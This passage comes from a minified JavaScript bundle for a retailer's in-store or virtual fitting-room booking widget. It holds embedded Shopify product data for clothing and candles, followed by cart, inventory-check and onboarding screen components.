Holiday","product_type":"Bottoms","created_at":"2021-08-17T16:57:57-07:00","handle":"fern-mini-skirt-in-black","updated_at":"2023-10-31T13:05:19-07:00","published_at":null,"template_suffix":null,"published_scope":"web","tags":"","status":"archived","admin_graphql_api_id":"gid://shopify/Product/6975783108774","variants":[{"product_id":6975783108774,"id":40982250127526,"title":"XSMALL","price":"79.00","sku":"39056","position":1,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"XSMALL","option2":null,"option3":null,"created_at":"2021-08-17T16:57:57-07:00","updated_at":"2023-10-31T12:53:10-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":43077029593254,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/40982250127526"},{"product_id":6975783108774,"id":40982250160294,"title":"SMALL","price":"79.00","sku":"39057","position":2,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"SMALL","option2":null,"option3":null,"created_at":"2021-08-17T16:57:57-07:00","updated_at":"2023-10-31T12:53:10-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":43077029626022,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/40982250160294"},{"product_id":6975783108774,"id":40982250193062,"title":"MEDIUM","price":"79.00","sku":"39058","position":3,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"MEDIUM","option2":null,"option3":null,"created_at":"2021-08-17T16:57:57-07:00","updated_at":"2023-10-31T12:53:10-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":43077029658790,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/40982250193062"},{"product_id":6975783108774,"id":40982250225830,"title":"LARGE","price":"79.00","sku":"39059","position":4,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"LARGE","option2":null,"option3":null,"created_at":"2021-08-17T16:57:57-07:00","updated_at":"2023-10-31T12:53:10-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":43077029691558,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/40982250225830"}],"options":[{"product_id":6975783108774,"id":8991675351206,"name":"Size","position":1,"values":["XSMALL","SMALL","MEDIUM","LARGE"]}],"images":[{"id":30410066264230,"alt":null,"position":1,"product_id":6975783108774,"created_at":"2021-08-30T21:43:40-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30410066264230","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/image_3372e313-46ef-4cf0-8a37-b1028ee8d219.jpg?v=1630385419","variant_ids":[]},{"id":30410067804326,"alt":null,"position":2,"product_id":6975783108774,"created_at":"2021-08-30T21:43:58-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30410067804326","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/image_b58dece8-1fbb-480f-bf71-1a0974a552f1.jpg?v=1630385419","variant_ids":[]},{"id":30410067443878,"alt":null,"position":3,"product_id":6975783108774,"created_at":"2021-08-30T21:43:52-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30410067443878","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/image_ef6f6069-f9c0-4116-87f7-cc2bb12cc094.jpg?v=1630385419","variant_ids":[]},{"id":30278886064294,"alt":null,"position":4,"product_id":6975783108774,"created_at":"2021-08-20T09:07:18-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30278886064294","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/image_5ddf6efc-772e-4cc8-821d-4258bd0173c3.jpg?v=1630385419","variant_ids":[]},{"id":30244060233894,"alt":null,"position":5,"product_id":6975783108774,"created_at":"2021-08-17T16:57:57-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30244060233894","width":284,"height":292,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/5efdd4dd3aa7c6d45ac9601e73d0825fe44bef3f.png?v=1630385419","variant_ids":[]}],"image":{"id":30410066264230,"alt":null,"position":1,"product_id":6975783108774,"created_at":"2021-08-30T21:43:40-07:00","updated_at":"2021-08-30T21:50:19-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/30410066264230","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/image_3372e313-46ef-4cf0-8a37-b1028ee8d219.jpg?v=1630385419","variant_ids":[]}},{"id":4753904107579,"title":"Glass Jar Candle Rooftop Soiree","body_html":"<p><strong>Description</strong></p>\\n<p><span>Fresh and flirtatious, Rooftop Soir</span><span class=\\"s1\\">é</span><span>e is the essence of elegance. Crisp notes of red apple, jasmine, peony, and rose float above a soothing suede base, delivering a casually seductive aroma.</span></p>\\n<p><span>Peony and Suede</span></p>\\n<p><strong>Ingredients</strong></p>\\n<p><span>Coconut-Soy Wax Blend</span></p>\\n<p><span>Cotton Core Wicks</span></p>","vendor":"Anecdote Candles","product_type":"Candles","created_at":"2020-04-05T15:25:37-07:00","handle":"glassjarcandlerooftopsoiree","updated_at":"2023-11-10T14:33:24-08:00","published_at":null,"template_suffix":null,"published_scope":"web","tags":"","status":"active","admin_graphql_api_id":"gid://shopify/Product/4753904107579","variants":[{"product_id":4753904107579,"id":33190444204091,"title":"Default Title","price":"26.00","sku":"30693","position":1,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"Default Title","option2":null,"option3":null,"created_at":"2020-04-05T15:25:37-07:00","updated_at":"2023-10-31T12:47:04-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":34721637662779,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/33190444204091"}],"options":[{"product_id":4753904107579,"id":6146709291067,"name":"Title","position":1,"values":["Default Title"]}],"images":[{"id":15472403251259,"alt":null,"position":1,"product_id":4753904107579,"created_at":"2020-04-05T15:25:37-07:00","updated_at":"2020-04-05T15:25:37-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/15472403251259","width":540,"height":540,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/cfad040d95c3813d1066dbaa50baacfdee852b80.png?v=1586125537","variant_ids":[]}],"image":{"id":15472403251259,"alt":null,"position":1,"product_id":4753904107579,"created_at":"2020-04-05T15:25:37-07:00","updated_at":"2020-04-05T15:25:37-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/15472403251259","width":540,"height":540,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/cfad040d95c3813d1066dbaa50baacfdee852b80.png?v=1586125537","variant_ids":[]}},{"id":8086015279343,"title":"Macy Strapless Midi Dress in Lilac","body_html":"<p class=\\"p1\\"><b>Description</b></p>\\n<p class=\\"p1\\">Macy Strapless Midi Dress in Lilac</p>\\n<p class=\\"p1\\"><b>Materials</b></p>\\n<p class=\\"p1\\">92% Polyester, 8% Elastane</p>\\n<p class=\\"p1\\"><b>Care Instructions</b></p>\\n<p class=\\"p1\\">Hand wash cold, hang or line dry</p>\\n<p class=\\"p1\\"><b>Measurements &amp; Fit</b></p>\\n<p class=\\"p1\\"><b>Details</b></p>\\n<p class=\\"p1\\">Also comes in pearl</p>","vendor":"Isalis","product_type":"Dresses","created_at":"2023-07-17T08:06:05-07:00","handle":"macy-strapless-midi-dress-in-lilac","updated_at":"2023-10-31T13:07:48-07:00","published_at":"2023-07-17T08:06:02-07:00","template_suffix":null,"published_scope":"global","tags":"","status":"active","admin_graphql_api_id":"gid://shopify/Product/8086015279343","variants":[{"id":44011589173487,"product_id":8086015279343,"title":"SMALL","price":"98.00","sku":"63458","position":1,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"SMALL","option2":null,"option3":null,"created_at":"2023-07-17T08:06:05-07:00","updated_at":"2023-10-31T13:02:05-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":46109066690799,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/44011589173487"},{"id":44011589206255,"product_id":8086015279343,"title":"MEDIUM","price":"98.00","sku":"63459","position":2,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"MEDIUM","option2":null,"option3":null,"created_at":"2023-07-17T08:06:06-07:00","updated_at":"2023-10-31T13:02:05-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":46109066723567,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/44011589206255"},{"id":44011589239023,"product_id":8086015279343,"title":"LARGE","price":"98.00","sku":"63460","position":3,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"LARGE","option2":null,"option3":null,"created_at":"2023-07-17T08:06:06-07:00","updated_at":"2023-10-31T13:02:05-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":46109066756335,"inventory_quantity":4,"old_inventory_quantity":4,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/44011589239023"}],"options":[{"id":10301334814959,"product_id":8086015279343,"name":"Size","position":1,"values":["SMALL","MEDIUM","LARGE"]}],"images":[{"id":39893891186927,"alt":null,"position":1,"product_id":8086015279343,"created_at":"2023-07-17T08:14:08-07:00","updated_at":"2023-08-01T08:46:02-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/39893891186927","width":1363,"height":1835,"src":"https://cdn.shopify.com/s/files/1/1709/3847/files/IMG_0701_45f1c893-2aa2-47b0-bffa-667e8f44597d.jpg?v=1690529447","variant_ids":[]},{"id":39893891121391,"alt":null,"position":2,"product_id":8086015279343,"created_at":"2023-07-17T08:14:08-07:00","updated_at":"2023-08-01T08:46:02-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/39893891121391","width":1537,"height":2049,"src":"https://cdn.shopify.com/s/files/1/1709/3847/files/IMG_0709.jpg?v=1690529447","variant_ids":[]},{"id":39893891088623,"alt":null,"position":3,"product_id":8086015279343,"created_at":"2023-07-17T08:14:08-07:00","updated_at":"2023-08-01T08:46:02-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/39893891088623","width":1537,"height":2049,"src":"https://cdn.shopify.com/s/files/1/1709/3847/files/IMG_0684_80633f84-f735-4b2f-8120-3422279acf9f.jpg?v=1690529447","variant_ids":[]},{"id":39893891154159,"alt":null,"position":4,"product_id":8086015279343,"created_at":"2023-07-17T08:14:08-07:00","updated_at":"2023-08-01T08:46:02-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/39893891154159","width":1374,"height":1850,"src":"https://cdn.shopify.com/s/files/1/1709/3847/files/IMG_0753_7b8bd9d4-5ae9-4a56-9c49-a15742382d4e.jpg?v=1690529447","variant_ids":[]}],"image":{"id":39893891186927,"alt":null,"position":1,"product_id":8086015279343,"created_at":"2023-07-17T08:14:08-07:00","updated_at":"2023-08-01T08:46:02-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/39893891186927","width":1363,"height":1835,"src":"https://cdn.shopify.com/s/files/1/1709/3847/files/IMG_0701_45f1c893-2aa2-47b0-bffa-667e8f44597d.jpg?v=1690529447","variant_ids":[]}}]');function bt(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function wt(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?bt(Object(t),!0).forEach((function(e){xt(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):bt(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function xt(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function Ct(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function _t(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Ct(r,n,o,i,a,"next",A)}function a(A){Ct(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Et(A){return function(A){if(Array.isArray(A))return It(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||Ot(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function kt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||Ot(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ot(A,e){if(A){if("string"==typeof A)return It(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?It(A,e):void 0}}function It(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Dt=10,Bt=3e3,St=rA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(A){var e,t=A.retailer,o=A.customer,r=A.recommendations,i=(0,g.qp)(PA),a=i.cart,s=i.setCart,l=i.getCart,c=i.setEverHadCart,u=i.isEditingMode,d=(0,g.qp)(XA),p=(0,g.qp)(TA),f=(0,g.qp)(HA),m=kt((0,g.eJ)((null==o||null===(e=o.appointment)||void 0===e?void 0:e.additional_info)||""),2),h=m[0],y=(m[1],kt((0,g.eJ)(!0),2)),b=y[0],w=y[1],x=kt((0,g.eJ)(void 0),2),C=x[0],_=x[1],E=kt(v("_tote_selected_location",{}),2),k=E[0],O=E[1],I=kt((0,g.eJ)(Et(a)),2),D=I[0],B=I[1];(0,g.d4)((function(){B(Et(a))}),[a]);var S=kt((0,g.eJ)(""),2),M=S[0],j=S[1],T=kt((0,g.eJ)(null),2),H=T[0],P=T[1],N=(0,g.sO)(null),R=(0,g.sO)(null),Q=kt((0,g.eJ)(!1),2),L=Q[0],F=Q[1],z=cA(),U=function(){var A=_t(regeneratorRuntime.mark((function A(e){var n,o;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),w(!1),n=null,!pt()(k)){A.next=10;break}return w(!0),j("Select a location"),F(!0),P({left:R.current.offsetLeft,top:R.current.offsetTop-Dt,right:R.current.offsetLeft+R.current.offsetWidth,bottom:R.current.offsetTop+R.current.offsetHeight+Dt}),n=setTimeout((function(){P(null),F(!1),j("")}),Bt),A.abrupt("return");case 10:if(!t.is_questionnaire_disabled||a.length){A.next=16;break}return w(!0),j("Add an item to your ".concat(t.widgetTextContent.noun)),P({left:N.current.offsetLeft,top:N.current.offsetTop-Dt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Dt}),n=setTimeout((function(){P(null),F(!1),j("")}),Bt),A.abrupt("return");case 16:if(!Y||"virtual"===k){A.next=25;break}if(o=k.shopify_location_id,l().map((function(A){var e=wt({},A),t="",n=ke(C,A.id,o);n>0&&(e.isItemInStore=!0),n||(t=Oe(C,A.id,o,q,p.multiStoreInventoryRadius)),t&&(e.isInStoreCloseBy=!0,e.storeCloseBy=t);var r=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A}));return p.shouldIgnoreSpecificProductTypesInventoryCheck&&r.includes(A.productType)&&(e.isItemInStore=!0),e})).some((function(A){return A.isItemInStore||A.isInStoreCloseBy&&p.multiStoreInventory}))){A.next=25;break}return w(!0),j("Add an item that is in stock"),P({left:N.current.offsetLeft,top:N.current.offsetTop-Dt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Dt}),n=setTimeout((function(){P(null),F(!1),j("")}),Bt),A.abrupt("return");case 25:return s((function(A){return D})),z({type:fe,cart:l(),additionalInfo:h,selectedLocationId:k.location_id,inventory:C}),p.isRecommendationsEnabled&&r&&r.recommendations&&r.recommendations.length>0?d.setRoute("/complete"):d.setRoute("/appointment"),w(!0),A.abrupt("return",(function(){clearTimeout(n)}));case 31:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),Y=(0,g.Ye)((function(){return(null==t?void 0:t.locations)&&Ae()(t.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==t?void 0:t.locations]),q=(0,g.Ye)((function(){if(Y)return t.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),G=(0,g.Ye)((function(){return t.locations.reduce((function(A,e){return A[e.location_id]=e,A}),{})}));(0,g.d4)((function(){k&&"virtual"!==k&&k.location_id&&W().then((function(A){var e=Number(k.shopify_location_id)||null;e&&B((function(t){return l().map((function(t){return t.inventory_item_id=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(i)return i.inventory_item_id}return null}(A,t.id,e),t}))}))}))}),[a,k]),(0,g.d4)((function(){if(p.isRecommendationsEnabled){var A=a.map((function(A){return A.productId}));p.debug?z({type:me,recommendations:yt,total:5}):f.request({method:"POST",url:"/api/widget/recommend?limit=5&offset=0",data:{productIds:A}}).then((function(A){z({type:me,recommendations:A.data.recs,total:A.data.total})})).catch((function(A){console.log(A)}))}}),[a]);var W=function(){var A=_t(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==k){A.next=2;break}return A.abrupt("return");case 2:return e={},t=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(p.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=f.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:p.originStoreId}})})),A.t0=ZA(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return _(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),X=function(A){0===l().filter((function(e){return e.id!==A.id})).length&&(c(!1),d.setRoute("/")),s((function(e){return l().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})};return(0,n.h)("div",{className:mt.cart,id:"tote-app-fitting-room"},(0,n.h)(Me,{backArrowClickHandler:function(){d.setRoute("/education")},headerText:t.widgetTextContent.noun}),Y?(0,n.h)(vt,{config:p,retailer:t,selectedLocation:k,setSelectedLocation:O,cart:a,inventory:C,locationsMapByShopifyId:q,handleRemove:X,dropdownRef:R}):(0,n.h)(gt,{config:p,retailer:t,selectedLocation:k,setSelectedLocation:O,cart:a,locationsMapByToteId:G,handleRemove:X,dropdownRef:R}),(0,n.h)("span",{className:mt.info},"You can close TOTE and continue adding items to your"," ",t.widgetTextContent.noun,"."),u?(0,n.h)("span",{className:UA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,n.h)(Ne,{buttonRef:N,className:mt.mainButton,onClick:U,disabled:!b},u?"Update":"Next"),null!==H&&(0,n.h)(qe,{isBottomPosition:L,targetRect:H},M))})),Mt=t(7863),jt=(FA()(Mt.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Mt.Z.locals||{}),Tt=function(A){var e=A.fillColor,t=void 0===e?"white":e,o=A.className,r=void 0===o?"":o;return(0,n.h)("svg",{className:r,width:"35",height:"28",viewBox:"0 0 35 28",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,n.h)("path",{stroke:"none",d:"M33.9314 22.7464L19.3149 10.5422C19.0358 10.3123 18.7145 10.1379 18.3685 10.0286C18.511 8.58237 19.1071 7.29173 20.0565 6.41711C20.5116 5.9978 20.8539 5.47313 21.0528 4.8904C21.2516 4.30767 21.3005 3.6852 21.1953 3.07909C21.09 2.47299 20.8338 1.9023 20.4498 1.41846C20.0658 0.934629 19.566 0.552861 18.9955 0.307571C18.425 0.0622803 17.8017 -0.0388226 17.1818 0.0133749C16.5619 0.0655725 15.9648 0.26943 15.4445 0.606572C14.9242 0.943714 14.4969 1.40354 14.2012 1.94461C13.9055 2.48568 13.7507 3.09098 13.7507 3.70595C13.7571 3.92014 13.8478 4.1234 14.0033 4.27264C14.1589 4.42188 14.3671 4.50536 14.5839 4.50536C14.8007 4.50536 15.0089 4.42188 15.1645 4.27264C15.32 4.1234 15.4107 3.92014 15.4171 3.70595C15.4166 3.36378 15.5023 3.02686 15.6664 2.72561C15.8306 2.42436 16.0681 2.16827 16.3574 1.98046C16.6468 1.79266 16.9789 1.67904 17.3238 1.64988C17.6688 1.62072 18.0156 1.67693 18.333 1.81343C18.6504 1.94994 18.9285 2.16244 19.142 2.43175C19.3555 2.70107 19.4979 3.01871 19.5561 3.356C19.6144 3.6933 19.5867 4.03963 19.4757 4.36372C19.3646 4.6878 19.1736 4.97945 18.92 5.21232C17.6425 6.3863 16.8557 8.11058 16.6998 10.011C16.3278 10.1176 15.9822 10.2995 15.6851 10.5451L1.06855 22.7464C0.0879758 23.566 -0.254964 24.8809 0.195609 26.0974C0.623171 27.2531 1.6802 28 2.8842 28H32.1158C33.3213 28 34.3768 27.2531 34.8044 26.0974C35.255 24.8809 34.912 23.566 33.9314 22.7464ZM33.2367 25.531C33.1624 25.7232 32.8737 26.3528 32.1128 26.3528H2.8842C2.12335 26.3528 1.83163 25.7232 1.76037 25.531C1.59558 25.0863 1.61191 24.4516 2.14488 24.0048L16.7577 11.7976C16.9632 11.6199 17.227 11.522 17.5 11.522C17.773 11.522 18.0368 11.6199 18.2423 11.7976L32.8581 24.0019C33.3903 24.4516 33.4044 25.0863 33.2367 25.531Z",fill:t}))};function Ht(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Pt(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Pt(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pt(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Nt=[26245712,29923982,18944655424],Rt={29923982:"https://retailers-widget-images.s3.amazonaws.com/224-khaite-logo2.png-e6662155-355d-4fc3-b34d-5147f67adc4c"},Qt=function(A){var e=A.config,t=A.nextScreenHandler,o=A.widgetTextContent,r=A.customerAddressMode,i=A.isVirtualOnly;console.log(e);var a=e.welcomeTitle?e.welcomeTitle:"Hello!";return(0,n.h)(n.HY,null,(0,n.h)("div",{className:"".concat(jt.welcomeScreen," ").concat(Rt[e.shopifyId]?jt.noPaddingTop:"")},Nt.includes(e.shopifyId)?null:(0,n.h)("h1",{className:jt.greeting},a),Rt[e.shopifyId]?(0,n.h)("img",{style:{width:200,height:200},src:Rt[e.shopifyId],alt:"company logo"}):null,(0,n.h)("div",{className:jt.welcomeTextContainer},e.welcomeSubtitle?(0,n.h)("p",{className:jt.welcomeText},e.welcomeSubtitle):(0,n.h)(n.HY,null,(0,n.h)("p",{className:jt.welcomeText},"Welcome to your"),(0,n.h)("p",{className:jt.welcomeText},(0,n.h)("b",null,r?"at home":i?"virtual":"in store")," ",o.noun))),e.welcomeMessage?(0,n.h)("p",{className:jt.infoText},e.welcomeMessage):(0,n.h)("p",{className:jt.infoText},"Pick items ",(0,n.h)("b",null,"online")," to"," ",i?"":o.verb," ",(0,n.h)("b",null,r?"at home":i?"discuss with our team":"in store")," ","fitting room"===o.noun?" & ensure the perfect fit!":"")),(0,n.h)(Ne,{onClick:t,className:jt.mainButton},"Next"))},Lt=function(A){var e=A.customerAddressMode,t=A.nextScreenHandler,o=A.previousScreenHandler,r=A.widgetTextContent;return(0,n.h)(n.HY,null,(0,n.h)(Me,{backArrowClickHandler:o}),(0,n.h)("div",{className:jt.educationAddToFittingRoom},(0,n.h)("h1",{className:jt.screenHeading},"How it works"),(0,n.h)("section",{className:"".concat(jt.addSection)},(0,n.h)("p",{className:jt.addSectionText},(0,n.h)("b",null,"Add")," items from a product page with the"," ",(0,n.h)("b",null,r.noun," button")),(0,n.h)("div",{className:jt.dummyButton},r.verb," ",e?"At Home":"In Store")),(0,n.h)("section",{className:"".concat(jt.viewSection)},(0,n.h)("p",{className:jt.viewSectionText},"Keep adding items and"," ",(0,n.h)("b",null,"view your ",r.noun)," as you shop",(0,n.h)("b",null,"!")),(0,n.h)("div",{className:"".concat(jt.dummyButton," ").concat(jt.gray)},(0,n.h)("div",{className:"".concat(jt.flexWrapper," ").concat(jt.relativeWrapper)},"try on"===r.verb?(0,n.h)(Tt,{className:jt.coatHanger}):null,(0,n.h)("span",{className:"".concat(jt.cartCount," ").concat("try on"!==r.verb?jt.noIcon:"")},"1")),(0,n.h)("span",null,e?"At Home":"In Store"," ",r.noun)))),(0,n.h)(Ne,{onClick:t,className:jt.mainButton},"Next"))},Ft=["M","T","W","T","F","S","S"],zt=Array.from(Array(31).keys()),Ut=function(A){var e=A.customerAddressMode,t=A.previousScreenHandler,o=(A.setHasSeenEducation,A.nextScreenHandler),r=A.widgetTextContent;return(0,n.h)(n.HY,null,(0,n.h)(Me,{backArrowClickHandler:t}),(0,n.h)("div",{className:jt.educationFittingRoomAppointment},(0,n.h)("h1",{className:jt.screenHeading},"How it works"),(0,n.h)("p",{className:jt.appointmentInstructionsInfo},"Pick a ",(0,n.h)("b",null,"date, time, & location")," that works for you to"," ",r.verb," your items"," ",(0,n.h)("b",null,e?"at home":"in store","!")),(0,n.h)("div",{className:jt.relativeWrapper},(0,n.h)("div",{className:jt.dummyCalendar},(0,n.h)("span",{className:"".concat(jt.calendarSvg," ").concat(jt.gridItem)}),(0,n.h)("span",{className:"".concat(jt.currentMonth)},"July 2022"),(0,n.h)("span",{className:"".concat(jt.arrowLeft," ").concat(jt.gridItem)}),(0,n.h)("span",{className:"".concat(jt.arrowRight," ").concat(jt.gridItem)}),Ft.map((function(A){return(0,n.h)("span",{className:jt.gridItem},A)})),(0,n.h)("span",{className:"".concat(jt.dateItem," ").concat(jt.empty)}),zt.map((function(A){return(0,n.h)("span",{className:jt.dateItem},A+1)})))),(0,n.h)("span",{className:"".concat(jt.infoText," ").concat(jt.continueInfo)},"Click out of your ",r.noun," to continue shopping!"),(0,n.h)(Ne,{onClick:o,className:jt.mainButton},"Next")))},Yt={WelcomeScreen:"tote-app-welcome-screen",EducationAddToFittingRoomScreen:"tote-app-education-fitting-room-screen",EducationFittingRoomAppointment:"tote-app-education-appointment-screen"},qt=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e=A.retailer,t=(A.customer,(0,g.qp)(XA)),o=(0,g.qp)(TA),r=o.isEducationHidden?[Qt]:[Qt,Lt,Ut],i=Ht((0,g.eJ)(0),2),a=i[0],s=i[1],l=r[a],c=Ht(v("_tote_has_seen_education",!1),2)[1];return(0,n.h)("div",{className:jt.education,id:"".concat(Yt[l.name])},(0,n.h)(l,{config:o,customerAddressMode:o.customerAddressMode,nextScreenHandler:function(){if(a===r.length-1)return c(!0),void t.setRoute("/cart");s((function(A){return A+1}))},previousScreenHandler:function(){s((function(A){return 